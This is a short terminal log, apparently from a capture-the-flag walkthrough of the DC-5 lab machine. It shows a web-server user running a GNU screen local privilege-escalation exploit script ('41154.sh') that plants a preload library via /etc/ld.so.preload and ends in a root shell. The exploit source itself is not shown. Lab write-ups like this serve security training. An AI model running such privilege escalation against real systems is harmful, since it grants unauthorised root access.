 www-data@dc-5:/tmp$ 41154.sh
41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whami
whami
sh: 1: whami: not found
# whoami
whoami
root